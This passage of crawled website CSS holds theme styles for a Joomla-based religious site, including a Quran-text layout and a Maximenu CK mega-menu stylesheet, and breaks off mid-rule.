0l39.2-597.7c-26.5-1.7-52.7-1.7-78.5-0.1L399.9 399c0 0-0.1 0-0.1 0L282.9-188.6c-25.9 5.1-51.2 11.9-75.8 20.3l192.6 567.4c0 0-0.1 0-0.1 0l-265-537.3c-23.5 11.6-46.2 24.8-67.9 39.3l332.8 498.1c0 0-0.1 0-0.1 0.1L4.4-51.1C-15.3-33.9-33.8-15.3-51.1 4.4l450.4 395c0 0 0 0.1-0.1 0.1L-99 66.6c-14.5 21.7-27.6 44.4-39.3 68l537.4 265c0 0 0 0.1 0 0.1l-567.4-192.6c-8.3 24.6-15.1 49.9-20.2 75.8L399 399.8c0 0 0 0.1 0 0.1l-597.7-39.2c-1.7 26.5-1.7 52.7-0.1 78.5L399 400.1c0 0 0 0.1 0 0.1l-587.6 116.9c5.1 25.9 11.9 51.2 20.3 75.8l567.4-192.6c0 0 0 0.1 0 0.1l-537.3 265c11.6 23.5 24.8 46.2 39.3 67.9l498.1-332.8c0 0 0 0.1 0.1 0.1l-450.4 395c17.3 19.7 35.8 38.2 55.5 55.5l395-450.4c0 0 0.1 0 0.1 0.1L66.6 899c21.7 14.5 44.4 27.6 68 39.3l265-537.4c0 0 0.1 0 0.1 0L207.1 968.3c24.6 8.3 49.9 15.1 75.8 20.2L399.8 401c0 0 0.1 0 0.1 0l-39.2 597.7c26.5 1.7 52.7 1.7 78.5 0.1L400.1 401c0 0 0.1 0 0.1 0l116.9 587.6c25.9-5.1 51.2-11.9 75.8-20.3L400.3 400.9c0 0 0.1 0 0.1 0l265 537.3c23.5-11.6 46.2-24.8 67.9-39.3L400.5 400.8c0 0 0.1 0 0.1-0.1l395 450.4c19.7-17.3 38.2-35.8 55.5-55.5l-450.4-395c0 0 0-0.1 0.1-0.1L899 733.4c14.5-21.7 27.6-44.4 39.3-68l-537.4-265c0 0 0-0.1 0-0.1l567.4 192.6c8.3-24.6 15.1-49.9 20.2-75.8L401 400.2c0 0 0-0.1 0-0.1L998.7 439.2z'/%3E%3C/g%3E%3C/svg%3E");
background-attachment: fixed;
background-size: cover;
	line-height:26px;
    font-size:16px;
}
	
h1, h2, h3, h4, h5, h6 {
	font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif;
	font-weight: normal;}	
  
p {
	margin-bottom:18px;
    font-size:16px;
  }
  div.item-page p{text-align:justify;}

hr {
	border:none;
	border-top:1px solid #fff;
	box-shadow:0 -1px 0 #ccc;
	}

/* Layout */
.container {}
  

/* Header */
#header {
	background:#5990DE;
	height:89px;
	margin:1px 0px 10px 0px;}
	
	#header .container {
		position:relative}
	  
	#logo {
	  float:left;
	  background:#ffffff;
	  display:inline-block;
	  padding:0 20px;
	  font-size:18px;}
	  
	  #logo p { margin-bottom:0}
	  

	/* Main Navigation */




/* IceSlideShow */
#iceslideshow {
	margin-bottom:30px}
	

/* Promo */
#promo {}
		
	
/* Content */
#main {
	clear:both}
	
	
#content {}


	/* Colums */
	#columns {
		padding-top:5px;}
		
		#columns #middle-col {
			min-height:40px} 
		
			
	#columns .moduletable,
	#columns .moduletablestyle1,
	#columns .moduletablestyle2 {
		background:#44B5DA;
		color:#fff;
		padding:10px;
		margin-bottom:20px;}
		
		#columns .moduletable h3,
		#columns .moduletablestyle1 h3,
		#columns .moduletablestyle2 h3 {
			background:rgba(255,255,255,.15);
			border-bottom:1px solid rgba(255,255,255,.15);
			margin:-10px -10px 10px;
			padding:3px 10px 0;
			color:#fff;}
	
	
		#columns .moduletablestyle1 {
			background:#5990DE;}
			#columns .moduletablestyle1 h3 {}
		
		
		#columns .moduletablestyle2 {
			background:#FCA165;}
			#columns .moduletablestyle2 h3 {}
				
				

			
	
/* Testimonial */
.moduletabletestimonial {
	text-align:center;
	border-left:1px solid #fff;
	box-shadow:-1px 0 0 #ccc;}

	.moduletabletestimonial blockquote {
		border:none;
		text-align:left;
		position:relative;
		font-size:16px;
		line-height: 32px;
		margin-bottom:35px;
		font-family:"Coming Soon", Courier, monospace; }
		
		.moduletabletestimonial blockquote:before,
		.moduletabletestimonial blockquote:after {
			  position:absolute; 
			  font-weight: bold;
			  font-size:120px;
			  color:#ccc;
			  color:rgba(0,0,0,.05);
			  z-index:-6;
			  font-family:Georgia, "Times New Roman", Times, serif}
		 
			.moduletabletestimonial blockquote:before {
				 content: open-quote;
				 top:25px;
				 left:0; }
			 
			.moduletabletestimonial blockquote:after { 
				 content: close-quote;
				 right:0;
				 bottom:-25px}


.moduletabletestimonial p.author {
	font-size:20px;
	margin-bottom: 2px;
	padding-top: 6px;
	color:#333}

.moduletabletestimonial p.position {
	color:#888;}


/* IceCarousel */
#icecarousel {
	clear:both}
		
	
	
/* marketing */
#marketing {
	background-color:#44B5DA;
	background: -webkit-linear-gradient(left, #6EC5E2, #44B5DA 25%, #44B5DA , #44B5DA 75%, #6EC5E2);
	background: -moz-linear-gradient(left, #6EC5E2, #44B5DA 25%, #44B5DA , #44B5DA 75%, #6EC5E2);
	background: -o-linear-gradient(left, #6EC5E2, #44B5DA 25%, #44B5DA , #44B5DA 75%, #6EC5E2);
	background: linear-gradient(left, #6EC5E2, #44B5DA 25%, #44B5DA , #44B5DA 75%, #6EC5E2);
	color:#fff;
	padding:10px 0;
	margin:0px 0 0;
	text-align:center;}
	
	#marketing_inside {
		background-image: url(../images/marketing_border.png), url(../images/marketing_border.png);
		background-position: center top, center bottom;
		background-repeat: repeat-x;
		padding:30px 0 20px;}
		
	
	#marketing .container{
		background-image: url(../images/star.png), url(../images/star.png);
		background-position: 0 35%, 100% 35%;
		background-repeat: no-repeat;}
	
	#marketing h2 {
		color:#fff;
		text-shadow:1px 1px 1px rgba(0,0,0,.25);
		margin-bottom:20px;}
		
	#marketing .btn {
		color:#fff;
		border:none;
		background:#2190c4;
		text-shadow: none;
		padding:10px 20px;
		box-shadow:none;
		-webkit-transition:all .2s ease-out;
		-moz-transition:all .2s ease-out;
		-o-transition:all .2s ease-out; 
		transition:all .2s ease-out;}
		
		#marketing .btn:hover {
			border:none;
			box-shadow:none;
			background:#83ACE7;}



/* Footer */
#footer {
	padding:35px 0 5px; 
	background-color: #007B4A;
background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='100%25' height='100%25' viewBox='0 0 1200 800'%3E%3Cdefs%3E%3CradialGradient id='a' cx='0' cy='800' r='800' gradientUnits='userSpaceOnUse'%3E%3Cstop offset='0' stop-color='%23045c1c'/%3E%3Cstop offset='1' stop-color='%23045c1c' stop-opacity='0'/%3E%3C/radialGradient%3E%3CradialGradient id='b' cx='1200' cy='800' r='800' gradientUnits='userSpaceOnUse'%3E%3Cstop offset='0' stop-color='%23177a32'/%3E%3Cstop offset='1' stop-color='%23177a32' stop-opacity='0'/%3E%3C/radialGradient%3E%3CradialGradient id='c' cx='600' cy='0' r='600' gradientUnits='userSpaceOnUse'%3E%3Cstop offset='0' stop-color='%231c5f18'/%3E%3Cstop offset='1' stop-color='%231c5f18' stop-opacity='0'/%3E%3C/radialGradient%3E%3CradialGradient id='d' cx='600' cy='800' r='600' gradientUnits='userSpaceOnUse'%3E%3Cstop offset='0' stop-color='%23007B4A'/%3E%3Cstop offset='1' stop-color='%23007B4A' stop-opacity='0'/%3E%3C/radialGradient%3E%3CradialGradient id='e' cx='0' cy='0' r='800' gradientUnits='userSpaceOnUse'%3E%3Cstop offset='0' stop-color='%230A4006'/%3E%3Cstop offset='1' stop-color='%230A4006' stop-opacity='0'/%3E%3C/radialGradient%3E%3CradialGradient id='f' cx='1200' cy='0' r='800' gradientUnits='userSpaceOnUse'%3E%3Cstop offset='0' stop-color='%23387235'/%3E%3Cstop offset='1' stop-color='%23387235' stop-opacity='0'/%3E%3C/radialGradient%3E%3C/defs%3E%3Crect fill='url(%23a)' width='1200' height='800'/%3E%3Crect fill='url(%23b)' width='1200' height='800'/%3E%3Crect fill='url(%23c)' width='1200' height='800'/%3E%3Crect fill='url(%23d)' width='1200' height='800'/%3E%3Crect fill='url(%23e)' width='1200' height='800'/%3E%3Crect fill='url(%23f)' width='1200' height='800'/%3E%3C/svg%3E");
background-attachment: fixed;
background-size: cover;
color:#ffffff !important;
	}

	
	/* Copyright */
	#copyright_area {
		font-size:.9em;
		line-height:75px;}
		
	
	/* IceTheme Copyright Logo */
	#footer p#icelogo {
		float:left;
		line-height:55px;
		margin:0;
		padding-right:30px;}
			
			#footer p#icelogo a {
				opacity:.5;
				-webkit-transition:all .2s ease-out;
				-moz-transition:all .2s ease-out;
				-o-transition:all .2s ease-out; 
				transition:all .2s ease-out;}
				#footer p#icelogo a:hover {
					opacity:1}
				
	
	
	/* Copyright Text */
	#footer p#copyright {
		float:left;
		color:#777;
		margin:0;
		padding-right:20px;}
		
	
	/* Copyright Nav */	
	#copyrightmenu {
		float:left;}
		
		#copyrightmenu ul {
			list-style-type:none;
			margin:0;
			padding:0}
			
			#copyrightmenu ul li {
				display:inline;}
				
				#copyrightmenu ul li a {
					color:#777;
					display:inline;
					padding-right:20px;}
					#copyrightmenu ul li a:hover {
						background:none;
						color:#111;
						text-decoration:underline}
		


/* Go to Top link */
#gotop {
	position:relative;
	z-index:9999;}
	
	#gotop .scrollup {
		width: 40px;
		height: 40px;
		text-indent: -9999px;
		opacity: 0;
		position: fixed;
		bottom: 30px;
		right: 30px;
		background: url(../images/icon_top.png) no-repeat;
		-webkit-transition:all .2s ease-out;
		-moz-transition:all .2s ease-out;
		-o-transition:all .2s ease-out; 
		transition:all .2s ease-out;}
			
		#gotop.gotop_active .scrollup {
			opacity:.25;
		}
		
		#gotop.gotop_active .scrollup:hover {
			opacity:.5;
		}



		

/* Navigation */
.icemegamenu {
	float:left}



/* IceCarousel */
.icecarousel {
	margin-bottom:35px;}
	
	.icecarousel .carousel-control {
		opacity:0;
		top: 44%;
		-webkit-transition:all .2s ease-out;
		-moz-transition:all .2s ease-out;
		-o-transition:all .2s ease-out; 
		transition:all .2s ease-out;} 
		
		.icecarousel:hover .carousel-control {
			opacity:.6;} 
			
			.icecarousel:hover .carousel-control:hover {
				opacity:1}

	
	
		.icecarousel .carousel-caption {
			opacity:0;
			margin-bottom:-45px;
			-webkit-transition:all .2s ease-out;
			-moz-transition:all .2s ease-out;
			-o-transition:all .2s ease-out; 
			transition:all .2s ease-out;}
				
			.icecarousel:hover .carousel-caption {
				opacity:1;
				margin-bottom:0}
			
		.icecarousel .carousel-caption h4 {
			font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif;
			margin: 0 0 2px;}

	
	
/* Social */
#ice_social {
	float:right;
	padding:5px 0 0}
	
	#ice_social #social_fb {
		float:right}
	
	#ice_social #social_tw {
		float:right}			
			
			
			
/* Error Page 
---------------------------------------------------------------- */
body.error_page {}
	
	body.error_page #logo {
		margin:20px -1px 0 0;
		text-align:center;
		padding:20px 0;}

	body.error_page #content {
		border-left: 1px solid #fff;
		box-shadow: -1px 0 0 #ccc;
		margin:30px 0 0 -30px;
		padding-left:30px;}
		
		body.error_page .page-header {
			margin:17px 0 15px;
			border:none;}
		
		
			
/* Offline Page 
---------------------------------------------------------------- */		
body.offline_page {}
	
	body.offline_page #logo {
		float:none;
		margin:40px 0 25px;
		text-align:center;
		padding:0;}

	body.offline_page #content {
		text-align:center;
		margin:0 auto;}
		
		
		body.offline_page #content_inside {
			width:520px;
			padding:20px;
			border:1px solid #dcdcdc;
			margin:0 auto;
			background:#fff;
			text-align:left}
			
			body.offline_page #content_inside p.alert {
				margin-bottom:35px;}
		
/* Ice Style Switcher
---------------------------------------------------------------- */	
ul#ice-switcher {
	position:fixed;
	top:200px;
	background:#fff;
	border:1px solid #dcdcdc;
	border-left:0;
	border-radius: 0;
	right:0;
	list-style-type:none;
	padding:5px 5px 0;
	opacity:.3;
	margin:0;
	z-index:99999;
	border-radius:6px 0 0 6px;
	-webkit-transition:all .25s ease-out;
	-moz-transition:all .25s ease-out;
	-o-transition:all .25s ease-out; 
	transition:all .25s ease-out;}
	
	ul#ice-switcher:hover {
		opacity:1;
		padding-right:15px;}
	
	ul#ice-switcher li {
		padding:0;
		margin:0}
		
		ul#ice-switcher li a {
			display:block;
			width:10px;
			height:10px;
			border-radius:10px;
			margin-bottom:7px;
			background:#222; }
			
			ul#ice-switcher li a span { display:none }
		
		
		ul#ice-switcher li.style1 a { background:#44B5DA }
		ul#ice-switcher li.style2 a { background:#FC6565 }
		ul#ice-switcher li.style3 a { background:#FCA165 }
		ul#ice-switcher li.style4 a { background:#B159DE }
		ul#ice-switcher li.style5 a { background:#A0CD18 }
		ul#ice-switcher li.style6 a { background:#5990DE }
		
		
		ul#ice-switcher .tooltip { font-size:14px;}

			
	#overlay {
		display: none;
		position: fixed;
		bottom:0;
		left: 0;
		width: 100%;
		height: 100%;
		z-index:100000;
		background:#000 url(../images/style_loading.gif) no-repeat center;}		
		
		div.icecarousel-caption{display:none !important;}
		
		div#contentdiv{padding:0px;}
		div#contentdiv h1{text-align:center;}
		div.holy-quran{float:left; width:100%; padding:10px 2%; background-color:#fff; margin-bottom:20px;}
		p.holy-quran-speach{text-align:justify; margin-bottom:5px; font-weight:500; font-size:18px;}
		p.holy-quran-speach-arabic{
		   text-align:right !important;
		   margin-bottom:10px; 
		   font-weight:bold;
		   padding:15px 10px;
		   font-size:28px; 
		   background-color:#f0f0f0;
		   line-height: 40px;
		   border-radius: 10px;
		   background-image: linear-gradient(45deg, #f1f1f1 0%, #67CEA3 100%);
		   background-image: -webkit-linear-gradient(45deg, #f1f1f1 0%, #67CEA3 100%);
		   background-image: -moz-linear-gradient(45deg, #f1f1f1 0%, #67CEA3 100%);
		   background-image: -o-linear-gradient(45deg, #f1f1f1 0%, #67CEA3 100%);
		   background-image: -ms-linear-gradient(45deg, #f1f1f1 0%, #67CEA3 100%);
		}
		p.holy-quran-speach-start{text-align:center; margin-bottom:15px; font-weight:bold; font-size:283%; text-align: center !important;}
		p.holy-quran-speach-start2{text-align:center; margin-bottom:5px; font-weight:500; font-size:160%; line-height: 35px; text-align: center !important;}
		p.holy-quran-ref{text-align:right; margin-bottom:5px; color:#666666; font-weight:bold; font-size:14px;}	
		p.holy-quran-speach-green{text-align:justify; margin-bottom:5px; font-weight:500; font-size:18px; color:green;}
		
		div.lnews{background-color:#FFFFFF; padding:10px 10px 0 10px; text-align:center;}	
		div.lnewdec{background-color:#FFFFFF; margin-bottom:20px; padding:10px; text-align:center;}		
		div#maximenuck157{width:90% !important; float:left;}
		div#maximenuck157 ul.maximenuck{background:none !important; border:none !important; border-radius: 0px !important;}	
		
		div#fikhe p{font-size:16px;}
		div#fikhe div.quran p{color:#FFFFFF;}
		div.quran{
		   background:#e5e5e5; 
		   padding:10px; 
		   margin-bottom:20px;
		   background-color:#f0f0f0;
		   line-height: 40px;
		   border-radius: 10px;
		   background-image: linear-gradient(45deg, #313131 0%, #08430d 100%);
		   background-image: -webkit-linear-gradient(45deg, #313131 0%, #08430d 100%);
		   background-image: -moz-linear-gradient(45deg, #313131 0%, #08430d 100%);
		   background-image: -o-linear-gradient(45deg, #313131 0%, #08430d 100%);
		   background-image: -ms-linear-gradient(45deg, #313131 0%, #08430d 100%);
		}
		div.sahabi-sufi{
		   background:#f1f1f1; 
		   padding:10px; 
		   margin-bottom:20px;		
		   border-radius: 10px;
		   background-image: linear-gradient(45deg, #f1f1f1 0%, #67CEA3 100%);
		   background-image: -webkit-linear-gradient(45deg, #f1f1f1 0%, #67CEA3 100%);
		   background-image: -moz-linear-gradient(45deg, #f1f1f1 0%, #67CEA3 100%);
		   background-image: -o-linear-gradient(45deg, #f1f1f1 0%, #67CEA3 100%);
		   background-image: -ms-linear-gradient(45deg, #f1f1f1 0%, #67CEA3 100%);
		}
		div#fikhe p.quran-text{font-size:25px; font-weight:bold; text-align:right;}
		div#fikhe h1{text-align:center; font-weight:bold; padding:20px;}		
		
		div.item-page{background-color:#FFFFFF; padding:10px 20px;}
		div.item-page{float:left; width: 100%;}
		#content div.item-image{width:100%;}
		#content div.item-image img{width:100%;}
		div.page-header h2 a{color:#007b4a;}
		div.page-header h2 a:hover{color:#333;}
		div.img-intro-none img{width:100%;}
		#content h1{color:#006600; line-height:50px !important; font-size:32px !important; font-weight:600;}
		div.item-image img{width:100%;}
		div.page-header h2 a{
		  color: #006600;
          line-height: 45px !important;
          font-size: 30px !important;
          font-weight: 600;
		}
	  img.sppb-img-responsive{margin-bottom:20px;}
	  div#headerbg{width:93%; margin:auto; margin-bottom:10px;}
		
	  .divpromo2{background-color:none !important; margin-left:-45px !important; margin-right:-45px !important; padding:20px 0px;}
	   div.margin36{margin-left:36px !important;}
@media (max-width: 779px) {
	 .divpromo2{background-color:none !important; margin-left:-20px !important; margin-right:-20px !important; padding:20px 10px;}
	 div.margin36{margin-left:1px !important;}
	 
	 div.footer1{padding:20px !important;}
	 div.footer2{padding:20px !important;}
	 div.footer3{padding:20px !important;}
	 div.footer4{padding:20px !important;}
	 div.page-header h2 a{
		  color: #006600;
          line-height: 35px !important;
          font-size: 24px !important;
          font-weight: 600;
		}
		#content h1{color:#006600; line-height:35px !important; font-size:24px !important; font-weight:600;}
		h2{line-height:35px !important; font-size:24px !important;}
	}
	div.sharebuttons{float: left;
width: 100%;
background: none;}
div.sharebuttons .moduletable{background: #ffffff !important;}

#promo h3{font-weight:bold; text-align:center;}
[data-id="maximenuck157"] .mobilemenuck-item > .level1{background: #007b4a !important;}


/*vmarquee start*/
#marqueecontainer{
position: relative;
width: 100%; /*marquee width */
height: 490px; /*marquee height */
background-color: white;
overflow: hidden;
border: 0px solid orange;
padding: 2px 2px 2px 10px;
padding-left: 4px;
}
div#top2 h4{text-align:center;}
div.divmarquee{float:left; width:98%; height:auto; margin-bottom:10px; padding:5px; background:#f1f1f1;}
div.divmarquee:hover{float:left; width:98%; height:auto; margin-bottom:10px; padding:5px; background:#3982c2; -webkit-transition: background-color 1000ms linear;
    -moz-transition: background-color 1000ms linear;
    -o-transition: background-color 1000ms linear;
    -ms-transition: background-color 1000ms linear;
    transition: background-color 1000ms linear;}
div.divmarquee:hover h3{ color:#FFFFFF; -webkit-transition: color 300ms linear;
    -moz-transition: color 300ms linear;
    -o-transition: color 300ms linear;
    -ms-transition: color 300ms linear;
    transition: color 300ms linear;
}
/*vmarquee end*/

/*hmarquee start*/
div#iemarquee img{height:300px !important; width:auto !important; margin-right:5px !important;}
span#temp{visibility:hidden;position:absolute;top:-10px;left:-1000px; overflow: hidden;}
div#marqueecontainer{display:none !important;}
@media (max-width: 680px) and (min-width: 280px) {
 div#hmarqueecontainer{display:none !important;}
 div#marqueecontainer{display:inline-block !important;}
}
/*hmarquee end*/

[data-id="maximenuck157"].mobilemenuck a{font-size: 1em !important;}

div.items-leading a.btn{margin-top:10px; margin-bottom:30px;}
strong.bgbutton{color:#FFFFFF; background-color:#038c44; padding:6px 15px; border-radius:5px;  margin-top:10px;}
strong.bigfonts{font-size:22px; font-weight:bold; color:#038c44;}
strong.bigfonts2{font-size:20px; font-weight:bold; color:#038c44;}
div#login-form .form-inline label{width:100% !important;}
div#form-login-username label{width:100% !important;}
div.item-page h1{color: #006600 !important;}
h2{color: #006600 !important; font-weight: bold; font-size: 25px !important; }
p.tred{color: #930708;}
p.tgreen{color: #009247;}
#content a{color:#038c44 !important;}
div#eshaatsommelon p{text-align:justify; color: #333333 !important;}






--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://kagatiaaliadarbar.org/modules/mod_maximenuck/themes/css3megamenu/css/maximenuck.php?monid=maximenuck157
body_size: 3972
content:

/*-----------------------------------------------------------------------------------------------------------
This theme is largely inspired by the Mega menu tutorial on net.tutsplus.com :
https://net.tutsplus.com/tutorials/html-css-techniques/how-to-build-a-kick-butt-css3-mega-drop-down-menu/

Ce theme est largement inspire du tutoriel de Mega menu sur net.tutsplus.com
https://net.tutsplus.com/tutorials/html-css-techniques/how-to-build-a-kick-butt-css3-mega-drop-down-menu/
-------------------------------------------------------------------------------------------------------------*/

.ckclr {clear:both;visibility: hidden;}

/*---------------------------------------------
---	 	menu container						---
----------------------------------------------*/

/* menu */
div#maximenuck157 {
	font-size:14px;
	line-height:21px;
	text-align:left;
	zoom:1;
}

/* container style */
div#maximenuck157 ul.maximenuck {
	clear:both;
	position : relative;
	z-index:999;
	overflow: visible !important;
	display: block !important;
	float: none !important;
	visibility: visible !important;
	opacity: 1 !important;
	list-style:none;
	margin:0 auto;
	height: auto;
	padding:0px 20px 0px 20px;
	-moz-border-radius: 10px;
	-webkit-border-radius: 10px;
	border-radius: 10px;
	filter: none;
	background: #007b4a;
	background: -moz-linear-gradient(top,  #007b4a 0%, #007b4a 100%);
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#007b4a), color-stop(100%,#007b4a));
	background: -webkit-linear-gradient(top,  #007b4a 0%,#007b4a 100%);
	background: -o-linear-gradient(top,  #007b4a 0%,#007b4a 100%);
	background: -ms-linear-gradient(top,  #007b4a 0%,#007b4a 100%);
	background: linear-gradient(top,  #007b4a 0%,#007b4a 100%);
	border: 1px solid #007b4a;
	-moz-box-shadow:inset 0px 0px 1px #007b4a;
	-webkit-box-shadow:inset 0px 0px 1px #007b4a;
	box-shadow:inset 0px 0px 1px #007b4a;
	text-align: left;
	zoom: 1;
    background: #007b4a !important;
}

/* vertical menu */
div#maximenuck157.maximenuckv ul.maximenuck {
	padding: 5px;
}

div#maximenuck157 ul.maximenuck:after {
	content: " ";
	display: block;
	height: 0;
	clear: both;
	visibility: hidden;
	font-size: 0;
}

/*---------------------------------------------
---	 	Root items - level 1				---
----------------------------------------------*/

div#maximenuck157 ul.maximenuck li.maximenuck.level1 {
	display: inline-block;
	float: none !important;
	position:static;
	list-style : none;
	border: 1px solid transparent;
	/*float:left;*/
	text-align:center;
	padding: 4px 9px 2px 9px;
	margin: 2px 10px 0 0;
	cursor: pointer;
	vertical-align: middle;
	box-shadow: none;
	filter: none;
}

/** IE 7 only **/
*+html div#maximenuck157 ul.maximenuck li.maximenuck.level1 {
	display: inline !important;
}

/* vertical menu */
div#maximenuck157.maximenuckv ul.maximenuck li.maximenuck.level1 {
	display: block !important;
	margin: 0;
	padding: 4px 0px 2px 8px;
	text-align: left;
}

div#maximenuck157 ul.maximenuck li.maximenuck.level1:hover,
div#maximenuck157 ul.maximenuck li.maximenuck.level1.active {
	border: 1px solid #007b4a;
	background: #007b4a;
	background: -moz-linear-gradient(top, #007b4a, #007b4a);
	background: -webkit-gradient(linear, 0% 0%, 0% 100%, from(#007b4a), to(#007b4a));
	-moz-border-radius: 5px;
	-webkit-border-radius: 5px;
	border-radius: 5px;
}

div#maximenuck157 ul.maximenuck li.maximenuck.level1 > a,
div#maximenuck157 ul.maximenuck li.maximenuck.level1 > span.separator {
	font-size:17px;
	color: #EEEEEE;
	display:block;
	float : none !important;
	float : left;
	position:relative;
	text-decoration:none;
	/*text-shadow: 1px 1px 1px #000;*/
	box-shadow: none;
	min-height : 34px;
	outline : none;
	background : none;
	filter: none;
	border : none;
	padding : 0;
	white-space: normal;
	filter: none;
    font-weight: bold;
}

/* parent item on mouseover (if subemnus exists) horizonal menu only */
div#maximenuck157.maximenuckh ul.maximenuck li.maximenuck.level1.parent:hover,
div#maximenuck157.maximenuckh ul.maximenuck li.maximenuck.level1.parent:hover {
	-moz-border-radius: 5px 5px 0px 0px;
	-webkit-border-radius: 5px 5px 0px 0px;
	border-radius: 5px 5px 0px 0px;
}

/* item color on mouseover */
div#maximenuck157 ul.maximenuck li.maximenuck.level1:hover > a span.titreck,
div#maximenuck157 ul.maximenuck li.maximenuck.level1.active > a span.titreck,
div#maximenuck157 ul.maximenuck li.maximenuck.level1:hover > span.separator,
div#maximenuck157 ul.maximenuck li.maximenuck.level1.active > span.separator {
	color : #161616;
	/*text-shadow: 1px 1px 1px #ffffff;*/
}

div#maximenuck157.maximenuckh ul.maximenuck li.level1.parent > a,
div#maximenuck157.maximenuckh ul.maximenuck li.level1.parent > span.separator {
	padding: 0 12px 0 0;
}

/* arrow image for parent item */
div#maximenuck157.maximenuckh ul.maximenuck li.level1.parent > a:after,
div#maximenuck157.maximenuckh ul.maximenuck li.level1.parent > span.separator:after {
	content: "";
	display: block;
	position: absolute;
	width: 0; 
	height: 0; 
	border-style: solid;
	border-width: 7px 6px 0 6px;
	border-color: #EEEEEE transparent transparent transparent;
	top: 7px;
	right: -4px;
}

div#maximenuck157.maximenuckh ul.maximenuck li.level1.parent:hover > a:after,
div#maximenuck157.maximenuckh ul.maximenuck li.level1.parent:hover > span.separator:after,
div#maximenuck157.maximenuckh ul.maximenuck li.level1.parent.active > a:after,
div#maximenuck157.maximenuckh ul.maximenuck li.level1.parent.active > span.separator:after {
	border-top-color : #161616;
}

/* vertical menu */
div#maximenuck157.maximenuckv ul.maximenuck li.level1.parent > a:after,
div#maximenuck157.maximenuckv ul.maximenuck li.level1.parent > span.separator:after {
	display: inline-block;
	content: "";
	width: 0;
	height: 0;
	border-style: solid;
	border-width: 6px 0 6px 7px;
	border-color: transparent transparent transparent #EEEEEE;
	margin: 5px 10px 3px 0;
	position: absolute;
	right: 3px;
	top: 3px;
}

div#maximenuck157.maximenuckv ul.maximenuck li.level1.parent:hover > a:after,
div#maximenuck157.maximenuckv ul.maximenuck li.level1.parent:hover > span.separator:after,
div#maximenuck157.maximenuckv ul.maximenuck li.level1.parent.active > a:after,
div#maximenuck157.maximenuckv ul.maximenuck li.level1.parent.active > span.separator:after {
	border-left-color : #161616;
}

/* arrow image for submenu parent item */
div#maximenuck157 ul.maximenuck li.level1.parent li.parent > a:after,
div#maximenuck157 ul.maximenuck li.level1.parent li.parent > span.separator:after,
div#maximenuck157 ul.maximenuck li.maximenuck ul.maximenuck2 li.parent > a:after,
div#maximenuck157 ul.maximenuck li.maximenuck ul.maximenuck2 li.parent > a:after {
	display: inline-block;
	content: "";
	width: 0;
	height: 0;
	border-style: solid;
	border-width: 6px 0 6px 7px;
	border-color: transparent transparent transparent #015b86;
	margin: 3px;
	position: absolute;
	float: right;
	right: 3px;
	top: 2px;
}

div#maximenuck157 ul.maximenuck li.level1.parent li.parent:hover > a:after,
div#maximenuck157 ul.maximenuck li.level1.parent li.parent:hover > span.separator:after,
div#maximenuck157 ul.maximenuck li.level1.parent li.parent.active > a:after,
div#maximenuck157 ul.maximenuck li.level1.parent li.parent.active > span.separator:after{
	border-left-color : #029feb;
}

/* styles for right position */
div#maximenuck157 ul.maximenuck li.maximenuck.level1.align_right,
div#maximenuck157 ul.maximenuck li.maximenuck.level1.menu_right,
div#maximenuck157 ul.maximenuck li.align_right,
div#maximenuck157 ul.maximenuck li.menu_right {
	float:right !important;
	margin-right:0px !important;
}

div#maximenuck157 ul.maximenuck li.align_right:not(.fullwidth) div.floatck,
div#maximenuck157 ul.maximenuck li:not(.fullwidth) div.floatck.fixRight {
	left:auto;
	right:-1px;
	top:auto;
	-moz-border-radius: 5px 0px 5px 5px;
	-webkit-border-radius: 5px 0px 5px 5px;
	border-radius: 5px 0px 5px 5px;
}

/* arrow image for submenu parent item to open left */
div#maximenuck157 ul.maximenuck li.level1.parent div.floatck.fixRight li.parent > a,
div#maximenuck157 ul.maximenuck li.level1.parent div.floatck.fixRight li.parent > span.separator,
div#maximenuck157 ul.maximenuck li.level1.parent.menu_right li.parent > a,
div#maximenuck157 ul.maximenuck li.level1.parent.menu_right li.parent > span.separator {
	border-color: transparent #015b86 transparent transparent;
}

/* margin for right elements that rolls to the left */
div#maximenuck157 ul.maximenuck li.maximenuck div.floatck div.floatck.fixRight,
div#maximenuck157 ul.maximenuck li.level1.parent.menu_right div.floatck div.floatck  {
	margin-right : 93%;
}

div#maximenuck157 ul.maximenuck li div.floatck.fixRight{
	-moz-border-radius: 5px 0px 5px 5px;
	-webkit-border-radius: 5px 0px 5px 5px;
	border-radius: 5px 0px 5px 5px;
}


/*---------------------------------------------
---	 	Sublevel items - level 2 to n		---
----------------------------------------------*/

div#maximenuck157 ul.maximenuck li div.floatck ul.maximenuck2,
div#maximenuck157 ul.maximenuck2 {
	z-index:11000;
	clear:left;
	text-align : left;
	background : transparent;
	margin : 0 !important;
	padding : 0 !important;
	border : none !important;
	box-shadow: none !important;
	width : 100%; /* important for Chrome and Safari compatibility */
	position: static !important;
	overflow: visible !important;
	display: block !important;
	float: none !important;
	visibility: visible !important;
}

div#maximenuck157 ul.maximenuck li ul.maximenuck2 li.maximenuck,
div#maximenuck157 ul.maximenuck2 li.maximenuck {
	text-align : left;
	z-index : 11001;
	padding:0;
	font-size:12px;
	position:static;
	/*text-shadow: 1px 1px 1px #ffffff;*/
	padding: 5px 0px;
	margin: 0px 0px 4px 0px;
	float:none !important;
	text-align:left;
	background : none;
	list-style : none;
	display: block;
}

div#maximenuck157 ul.maximenuck li ul.maximenuck2 li.maximenuck:hover,
div#maximenuck157 ul.maximenuck2 li.maximenuck:hover {
	background: transparent;
}

/* all links styles */
div#maximenuck157 ul.maximenuck li.maximenuck a,
div#maximenuck157 ul.maximenuck li.maximenuck span.separator,
div#maximenuck157 ul.maximenuck2 a,
div#maximenuck157 ul.maximenuck2 li.maximenuck span.separator {
	margin : 0;
	font-size:14px;
	font-weight : normal;
	color: #a1a1a1;
	display:block;
	text-decoration:none;
	text-transform : none;
	/*text-shadow: 1px 1px 1px #000;*/
	outline : none;
	background : none;
	filter: none;
	border : none;
	padding : 0 5px;
	white-space: normal;
	box-shadow: none;
	position:relative;
}

/* submenu link */
div#maximenuck157 ul.maximenuck li.maximenuck ul.maximenuck2 li a,
div#maximenuck157 ul.maximenuck2 li a {
	color:#fff;
	/*text-shadow: 1px 1px 1px #ffffff;*/
}

div#maximenuck157 ul.maximenuck li.maximenuck ul.maximenuck2 a,
div#maximenuck157 ul.maximenuck2 a {
	font-size:14px;
